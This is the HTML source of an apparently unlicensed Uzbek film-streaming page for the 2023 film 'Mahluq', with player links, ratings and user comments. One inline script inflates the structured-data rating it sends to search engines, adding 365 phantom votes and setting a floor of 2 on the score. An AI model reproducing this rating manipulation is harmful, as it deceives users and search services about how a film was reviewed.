					<a href="javascript:void(0);" class="list-link flx align-items-center txt-bold500 to-ripple anima js-guest">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#wishlist"></use>
						</svg> Ваши Списки фильмов</a>
				</li>

				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Коллекции</a>
				</li>
				<li class="list-item">
					<a href="/top.html" class="list-link flx align-items-center txt-bold500 to-ripple  anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#cupmenu"></use>
						</svg> TOP-100</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#ordemenu"></use>
						</svg> Заказать</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Biz bilan bog'lanish</p>
				<li class="list-item">
					<a href="/index.php?do=feedback" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#mail"></use>
						</svg> Почта</a>
				</li>
				<li class="list-item">
					<a href="https://t.me/+6eng-fLy6Xk5MTIy" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix svgh flx-fx">
							<use xlink:href="#telegram"></use>
						</svg> Телеграм</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#vk"></use>
						</svg> Вконтакте</a>
				</li>
			</ul>
			<!-- /боковое меню -->
			</div>
		</nav>
	</div>
</aside><!-- /боковая панель: меню; -->
         <!-- центральынй блок -->
         <div class="main-side flx-fx">
            <!-- шапка -->
            <header class="header anima flx justify-content-between align-items-center" id="header">
	<ul class="header-col colleft-menu mr-2 flx align-items-center">
		<li title="Menyu">
			<button class="btn h-btn" id="sidebar-toggle">
				<svg class="svgicon">
					<use xlink:href="#bar-menu"></use>
				</svg>
			</button>
		</li>
        <li title="Показать больше">
			<a href="/" class="btn h-btn" title="Bosh sahifa">
                <svg style="width: 1.55rem;height: 1.55rem;margin-bottom: .3rem;" class="svgicon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                        <polygon points="256,152.96 79.894,288.469 79.894,470.018 221.401,470.018 221.401,336.973 296.576,336.973 296.576,470.018 
                            432.107,470.018 432.107,288.469 		"/>

                        <polygon points="439.482,183.132 439.482,90.307 365.316,90.307 365.316,126.077 256,41.982 0,238.919 35.339,284.855 
                            256,115.062 476.662,284.856 512,238.92 		"/>
                </svg>
			</a>
		</li>
        
        
        
        
        
	</ul>
	

	

	

	

	

	

	

	

	
	
	<!--noindex-->
	
	<div class="metatags anima flx-fx">
		<div class="title is-4 mb-0 txt-ellipsis">Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD</div>
		<p class="subtitle is-3 txt-ellipsis"></p>
	</div>
	<!--/noindex-->

	

	

	

	

	

	

	

	<ul class="header-col colright-menu flx mr-2">
		

		


		

		<li title="Поиск по сайту">
            <a href="#" class="btn h-btn" title="Saytda qidiruv">
			<button class="btn h-btn js-searchisactive">
				<svg class="svgicon">
					<use xlink:href="#searchicon"></use>
				</svg>
                </button></a>
		</li>

		
		<li title="Добавить в закладки">
			<button class="btn h-btn favmod" data-id="16149">
					<span class="favmod-add" title="Добавить в закладки">
						<svg class="svgicon"><use xlink:href="#bookmr"></use></svg></span>
					<span class="favmod-unset" title="Удалить из закладок">
						<svg class="svgicon"><use xlink:href="#bookmf"></use></svg></span>
			</button>
		</li> 
		
		
		<li title="Добавить в списки">
			<div class="drop">
			      <div class="drop-in">
			        <a href="javascript:void(0);" class="btn h-btn is-green js-guest"><svg class="svgicon"><use xlink:href="#wishlist"></use></svg></a>
			      </div>
			    </div>
		</li>

		

		

		<li title="Показать больше" class="mob-rightside d-hidden">
		    <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
		</li>

	</ul>
</header>

<!-- /шапка -->
            <main class="content p-3 mt-0 mtt-5  flx">
               <div class="content-main flx-fx">
                  <!-- хлебные крошки в категориях -->
                  
                  <!-- /хлебные крошки в категориях -->
                  
                  <!------>
                  
                  
                  <!-- подключаем переключение между списками пользователей -->
                  <!-- /подключаем переключение между списками пользователей -->
                  
                  <!-- контент -->
                  <div id='dle-content'><!-- полная новость -->
<!-- перенос тегов -->
<!-- /перенос тегов -->




<div style="display:none;">
<div itemscope itemtype="http://schema.org/ImageObject">
  <h2 itemprop="name">Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD</h2>
 <img src="/uploads/mini/schema/55/2d2b95296fc2ecea9fba3286d682a6.jpg" itemprop="contentUrl"/>
  <span itemprop="description"><div><p>Kelajakda insoniyat keraksiz his-tuyg'ulardan xalos bo'lish yo'lini topdi. DNKni tozalashga qaror qilib, Gabriel o'zining o'tmishdagi hayoti bo'ylab sayohatni boshlaydi, har birida u Lui bilan uchrashadi. U bir zumda o'zaro qiziqishni his qiladi, lekin uni dahshatli narsa sodir bo'lishini oldindan sezadi.<br><br>В будущем человечество нашло способ избавиться от ненужных эмоций. Решившись на очистку ДНК, Габриэль начинает путешествие по своим прошлым жизням, в каждой из которых встречает Луи. Она ощущает мгновенное взаимное притяжение, но ее преследует предчувствие, что произойдет нечто страшное.</p></div></span>
</div>


<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<h2>Video: <span itemprop="name">Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD</span></h2>
<meta itemprop="description" content="<div><p>Kelajakda insoniyat keraksiz his-tuyg'ulardan xalos bo'lish yo'lini topdi. DNKni tozalashga qaror qilib, Gabriel o'zining o'tmishdagi hayoti bo'ylab sayohatni boshlaydi, har birida u Lui bilan uchrashadi. U bir zumda o'zaro qiziqishni his qiladi, lekin uni dahshatli narsa sodir bo'lishini oldindan sezadi.<br><br>В будущем человечество нашло способ избавиться от ненужных эмоций. Решившись на очистку ДНК, Габриэль начинает путешествие по своим прошлым жизням, в каждой из которых встречает Луи. Она ощущает мгновенное взаимное притяжение, но ее преследует предчувствие, что произойдет нечто страшное.</p></div>"/>
<meta itemprop="duration" content="PT129M14S"/>
<link itemprop="url" href="http://asilmedia.org">
<link itemprop="contentUrl" href="https://fayllar1.ru/33/kinolar/Mahluq 2023 480p O'zbek tilida (asilmedia.net).mp4">

<img alt="Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD" itemprop="thumbnailUrl" src="/rasmlar/images/2024/07/02/gbrfftghhhhftgh.jpg"/>
<meta itemprop="isFamilyFriendly" content="True">
<link itemprop="embedUrl" content="http://asilmedia.org/player/player.html?file="/>
<meta itemprop="uploadDate" content="2024-07-02T12:00:00+05:00"/>
<meta itemprop="width" content="1280">
<meta itemprop="height" content="720">
</div>   
</div>



       


<article class="fullstory ignore-select">
    
   <div class="tabs">


            <!-- заголовок -->
            <div class="full-head mb-3 flx justify-content-between">
               <!-- заголовок -->
               <header class="full-head-col">
                  <h1 class="title is-4 mb-2">Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD <!---<small> смотреть онлайн</small>---> </h1>
               </header>
               <!-- /заголовок -->
               <!-- дата/рейтинг -->
               <div class="full-head-col flx flx-column">
                 

                  <time datetime="2024-07-02" class="mb-2">
                     <svg class="svgicon menuicon fullicon mr-2">
                        <use xlink:href="#clock"></use>
                     </svg>
                     2 июль 2024
                  </time>
<script type="application/ld+json" id="jsonld-rating"></script>
<script>document.addEventListener('DOMContentLoaded',function(){var likes=parseInt(document.querySelector('.frate-likes span').innerText);var dislikes=parseInt(document.querySelector('.frate-dislikes span').innerText);var totalVotes=likes+dislikes;var displayedVotes=totalVotes+365;var realRatingValue=totalVotes>0?(likes/totalVotes)*5:5;var ratingValue=Math.max(realRatingValue,2);var jsonld={"@context":"https://schema.org","@type":"AggregateRating","itemReviewed":{"@type":"Movie","name":"Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD","image":"http://asilmedia.org/rasmlar/images/2024/07/02/gbrfftghhhhftgh.jpg","dateCreated":"2024-07-02","director":{"@type":"Person","name":"Бертран Бонелло"}},"worstRating":"1","bestRating":"5","ratingValue":ratingValue.toFixed(1),"ratingCount":displayedVotes.toString()};document.getElementById('jsonld-rating').textContent=JSON.stringify(jsonld);});</script>

 
                  
                  
                  <div class="frate frate-site" id="frate-16149" data-id="16149">
                     <div class="frate-ud flx align-items-center justify-content-end mb-2">
                        <div class="frate-up flx align-items-center button buttondark to-ripple is-green mr-2" onclick="doRateLD('plus', '16149');">
                           <svg class="svgicon fullicon"><use xlink:href="#like"></use></svg><div class="frate-likes"><span id="likes-id-16149" class="ignore-select">44</span></div></div>
                        <div class="frate-down flx align-items-center button buttondark to-ripple is-green" onclick="doRateLD('minus', '16149');">
                           <svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
                           <div class="frate-dislikes"><span id="dislikes-id-16149" class="ignore-select">8</span></div></div>
                     </div>
                  </div>

                  
               </div>
               <!-- /дата/рейтинг -->
            </div>
<div class="fullcol flx mb-4">
                
               <div class="fullcol-right flx-fx order-last">

             
                  <div class="full-body mb-4">
                     <!-- полный текст -->
                     <!-- заголовок --><h2 class="title txt-uppercase mb-2 txt-small">Film haqida qisqacha:</h2><!-- /заголовок -->
                     <p class="full-text full-storyimg mb-3"><div><p>Kelajakda insoniyat keraksiz his-tuyg'ulardan xalos bo'lish yo'lini topdi. DNKni tozalashga qaror qilib, Gabriel o'zining o'tmishdagi hayoti bo'ylab sayohatni boshlaydi, har birida u Lui bilan uchrashadi. U bir zumda o'zaro qiziqishni his qiladi, lekin uni dahshatli narsa sodir bo'lishini oldindan sezadi.<br><br>В будущем человечество нашло способ избавиться от ненужных эмоций. Решившись на очистку ДНК, Габриэль начинает путешествие по своим прошлым жизням, в каждой из которых встречает Луи. Она ощущает мгновенное взаимное притяжение, но ее преследует предчувствие, что произойдет нечто страшное.</p></div></p>
                     <!-- /полный текст -->

                      <!----Faqat telefonda chiqadigan majburiy player va knopkalar (onlayn + skachat) --->

                       <!----Faqat telefonda chiqadigan majburiy player va knopkalar (onlayn + skachat) --->

                     <!-- информация -->



                      <div class="fullinfo-listgroup flx flx-wrap align-items-center">

                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Жанры:</span> <span><a href="http://asilmedia.org/xfsearch/genre/%D1%84%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0/">фантастика</a>, <a href="http://asilmedia.org/xfsearch/genre/%D1%82%D1%80%D0%B8%D0%BB%D0%BB%D0%B5%D1%80/">триллер</a>, <a href="http://asilmedia.org/xfsearch/genre/%D0%B4%D1%80%D0%B0%D0%BC%D0%B0/">драма</a>, <a href="http://asilmedia.org/xfsearch/genre/%D0%BC%D0%B5%D0%BB%D0%BE%D0%B4%D1%80%D0%B0%D0%BC%D0%B0/">мелодрама</a></span>
                        </div>
                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Режиссер:</span> <span><a href="http://asilmedia.org/xfsearch/directed/%D0%91%D0%B5%D1%80%D1%82%D1%80%D0%B0%D0%BD%20%D0%91%D0%BE%D0%BD%D0%B5%D0%BB%D0%BB%D0%BE/">Бертран Бонелло</a></span>
                        </div>
                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Актеры:</span> <span><a href="http://asilmedia.org/xfsearch/actors/%D0%9B%D0%B5%D0%B0%20%D0%A1%D0%B5%D0%B9%D0%B4%D1%83/">Леа Сейду</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%94%D0%B6%D0%BE%D1%80%D0%B4%D0%B6%20%D0%9C%D0%B0%D0%BA%D0%BA%D1%8D%D0%B9/">Джордж Маккэй</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%93%D1%83%D1%81%D0%BB%D0%B0%D0%B3%D0%B8%20%D0%9C%D0%B0%D0%BB%D0%B0%D0%BD%D0%B3%D0%B0/">Гуслаги Маланга</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%94%D0%B0%D1%88%D0%B0%20%D0%9D%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D0%B2%D0%B0/">Даша Некрасова</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%9C%D0%B0%D1%80%D1%82%D0%B8%D0%BD%20%D0%A1%D0%BA%D0%B0%D0%BB%D0%B8/">Мартин Скали</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%AD%D0%BB%D0%B8%D0%BD%D0%B0%20%D0%9B%D0%BE%D0%B2%D0%B5%D0%BD%D1%81%D0%BE%D0%BD/">Элина Ловенсон</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%9C%D0%B0%D1%80%D1%82%D0%B0%20%D0%A5%D0%BE%D1%81%D0%BA%D0%B8%D0%BD%D1%81/">Марта Хоскинс</a></span>
                        </div>
                       
                     </div>
                     <!-- /информация -->
                  </div>
                   

                   
                  <div class="full-bot mb-4">
                     <!-- информация -->
                     <div class="fullmeta-list flx">
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Год</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/year/2023/">2023</a></span>
                        </div>
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Страна</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/world/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D0%B8%D1%8F/">Франция</a>, <a href="http://asilmedia.org/xfsearch/world/%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></span>
                        </div>
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Продолжительность</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/time/146%20%D0%BC%D0%B8%D0%BD.%20%2F%2002%3A26/">146 мин. / 02&#58;26</a></span>
                        </div>
                        
                        
                        
                        
                         
                         
                         
                         
                     </div>
                     <!-- /информация -->
                  </div>
               </div>
               <div class="fullcol-left mr-4">
                  <div class="full-sticky">

                  		<!-- постер -->
                     <div class="poster mb-4">
                        <picture class="poster-img poster-imgresp is-5">
                           <img class="img-fit lazyload" data-src="/uploads/mini/fullstory/55/2d2b95296fc2ecea9fba3286d682a6.jpg" src="[data-uri]" alt="Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD" width="265" height="372"/>
                        </picture>
                        <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
                        </div>
                     </div><!-- /постер -->
                     
                    
<!-- 2 ta button (onlayn+skachat) faqat kompyuter va planshetda chiqadi ---->
                      

<!-- просмотр онлайн (ВАЖНО БЛОК НАХОДИТСЯ В САМОМ НИЗУ) -->
                      <button class="button button100 txt-uppercase mb-2" data-fancybox data-src="#onlayn1">
                        <svg class="svgicon menuicon mr-3">
                           <use xlink:href="#play"></use>
                        </svg>
                        Onlayn ko'rish
                     </button>

<!-- просмотр онлайн (ВАЖНО БЛОК НАХОДИТСЯ В САМОМ НИЗУ) ---->

                      
                     <!-- скачать -->
                     <div class="download-block mb-2">
                      <button id="download-open" class="button button100 txt-uppercase mb-2" style="background-color: #008799;" data-fancybox data-src="#download1">
                           <svg class="svgicon menuicon mr-3">
                              <use xlink:href="#download"></use>
                           </svg>
                           Yuklab olish
                        </button>

                        
                     </div>
                     <!-- /скачать -->
                     


<!-- 2 ta button (onlayn+skachat) faqat kompyuter va planshetda chiqadi ---->

                      <!-- рейтинги-----> 
                     <div class="all-rate flx">
                        <div class="rate-col flx flx-column align-items-center srate">
                           <span class="txt-small">AsilMedia</span>
                           <span class="txt-big ratingscore txt-bold500 srate-count">0.7</span>
                           <span class="txt-smaller">(гол. <span id="vote-num-id-16149">52</span>)</span>
                        </div>
                        <div class="rate-col flx flx-column align-items-center pfrate">
                           <span class="txt-small">Кинопоиск</span>
                           <span class="txt-big r-kp txt-bold500 pfrate-count">7.3</span>
                           <span class="txt-smaller">(гол. 2613)</span>
                        </div>
                        <div class="rate-col flx flx-column align-items-center pfrate">
                           <span class="txt-small">IMDB</span>
                           <span class="txt-big r-im txt-bold500 pfrate-count">7.9</span>
                           <span class="txt-smaller">(гол. 4557)</span>
                        </div>
                     </div> <!----/рейтинги -->
                      
                      
                      
                  </div>
               </div>
            </div>

            <div class="fullcol mb-4">
               <div class="fullcol-right ">
                   
                 <div class="error">
                                           <b>Bizni telegram orqali Kuzating. Manzil:</b><br>
                     <a href="https://t.me/asilmedia_tarjima_kinolar">@asilmedia_tarjima_kinolar</a>
                  </div>
                     
                <!----- Majburiy player faqat kompyuter uchun----->   

                   
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->   
<!-----Tayyor embed kodi uchun joy---->
    
<!-----Tayyor embed kodi uchun joy---->
       
          <div id="cn-content" class="video-content">
       <div class="autosize-container">
<iframe src="/player/player.html?file=https://fayllar1.ru/33/kinolar/Mahluq 2023 480p O'zbek tilida (asilmedia.net).mp4" id="notasix456" frameborder="0" allowfullscreen="allowfullscreen" width="100%" height="560"></iframe>
</div>
</div>
<div class="share-box">
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
</div>
<div class="film-content wrap active" id="player-moonwalk">   <center>
<b>👇Iltimos, pastdan FILM SIFATINI tanlang!👇</b><br>
<select onchange="document.getElementById('notasix456').src=this.options[this.selectedIndex].value;" style="
    height: 50px;
    max-width: 200px;
    color: #99b1d4;
    background-color: #24303d;
    border-width: 2px;
    border-color: #d2b421;
    border-radius: 10px;
    cursor: pointer;
    padding: 10px;
    box-shadow: 0 0 10px rgb(255 247 0);
    font-family: inherit;
    font-size: 110%;"> 
<option value="http://asilmedia.org/player/player.html?file=[xfvalue_kino_url]">480p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/30/kinolar/Mahluq 2023 720p O'zbek tilida (asilmedia.net).mp4">720p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/31/kinolar/Mahluq 2023 1080p O'zbek tilida (asilmedia.net).mp4">1080p</option> 


















    </select>
    <br> 
</center> </div><br>
<!------server 1-2-3 uchun onlayn ko'rish---->
<!----Embed player uchun joy--->
                   

                     

                <!----- Majburiy player faqat kompyuter uchun----->    
                  
                   <!-- /галерея -->
                  
                  <div class="full-bot gallery mb-4">
                     <div class="full-bot-head flx justify-content-between align-items-center mb-2">
                        <div class="title txt-uppercase mb-0 txt-small">Lavhalar</div>
                        <a href="javascript:void(0);" class="button txt-smaller buttonh" data-fancybox-trigger="images">Ko'proq</a>
                     </div>
                     <div class="xfieldimagegallery flx justify-content-between">
                       <a href="https://avatars.mds.yandex.net/get-kinopoisk-image/10592371/56378480-caea-417b-97dc-451105a125a7/1920x" class="" target="_blank" data-fancybox="images">
                           <img class="lazyload" data-src="/uploads/mini/screeens/68/5e05925ecbf2c1efff37f47d65b796.jpg" src="[data-uri]" style="max-width:100%;" alt="">
                        </a>
                         <a href="https://avatars.mds.yandex.net/get-kinopoisk-image/10671298/058dd778-db5f-4e8b-a3c3-be59b963aeaf/1920x" class="" target="_blank" data-fancybox="images">
                           <img class="lazyload" data-src="/uploads/mini/screeens/b1/fa64501fb204ca2b9cc0df68a22d75.jpg" src="[data-uri]" style="max-width:100%;" alt="">
                        </a>
                         <a href="https://avatars.mds.yandex.net/get-kinopoisk-image/10671298/2a862cbc-7d71-4168-8df3-6434df0da850/1920x" class="" target="_blank" data-fancybox="images">
                           <img class="lazyload" data-src="/uploads/mini/screeens/f3/0b3ef290168d4a73265937e34630a8.jpg" src="[data-uri]" style="max-width:100%;" alt="">
                        </a>
                     </div>
                  </div>
                  <!-- /галерея -->
                  
               </div>
            </div>

      			 <!-- комментарии -->
                  <div class="full-comms ">
                     <div class="title txt-uppercase mb-2 txt-small">Комментарии (7)</div>
                     <div class="comms-content" id="full-comms">
             <!--dleaddcomments-->
                         <form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div class='commentid' id='comment-id-33476'>

<div class="comm-item flx js-comm  " id="7">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Abel" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Abel</div>
				<div class="comm-date">- 12 июль 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('33476', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-33476'>The initial thing you&#039;re mosting likely to include is the URL to <br>your money website.</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '33476'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-33476" class="ignore-select">1</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '33476'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-33476" class="ignore-select">1</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-33379'>

<div class="comm-item flx js-comm negative-comment " id="6">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Barbarosbek" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Barbarosbek</div>
				<div class="comm-date">- 08 июль 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('33379', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-33379'>Kim to&#039;liq tushundi ?</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '33379'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-33379" class="ignore-select">0</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '33379'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-33379" class="ignore-select">1</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
		<div class="comm-spoiler">
			<p>По мнению пользователей - <span>данный комментарий не полезен. Нажмите если хотите прочесть!</span></p>
		</div>
</div>


</div><div class='commentid' id='comment-id-33374'>

<div class="comm-item flx js-comm  " id="5">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Fazliddin" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Fazliddin</div>
				<div class="comm-date">- 08 июль 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('33374', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-33374'>Ohiri kutilmagan boldi qiz manimcha butun umirga matritsada qolib ketadi tushunmaganlar uchun</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '33374'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-33374" class="ignore-select">1</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '33374'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-33374" class="ignore-select">0</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-33302'>

<div class="comm-item flx js-comm  " id="4">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Aziz" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Aziz</div>
				<div class="comm-date">- 05 июль 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('33302', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-33302'>Umrimda bunday zerikarli kinoni kamdan kam ko&#039;rganman.</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '33302'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-33302" class="ignore-select">1</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '33302'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-33302" class="ignore-select">0</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-33280'>

<div class="comm-item flx js-comm  " id="3">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Ahrorjon" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Ahrorjon</div>
				<div class="comm-date">- 04 июль 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('33280', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-33280'>Men zor bolman</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '33280'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-33280" class="ignore-select">1</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '33280'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-33280" class="ignore-select">0</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-33222'>

<div class="comm-item flx js-comm  " id="2">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Sardor" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Sardor</div>
				<div class="comm-date">- 03 июль 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('33222', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-33222'>Bu hayitdagi eng bemani kino faqat gap otalar sòzi xam bundan yaxshi kòrmanglar</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '33222'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
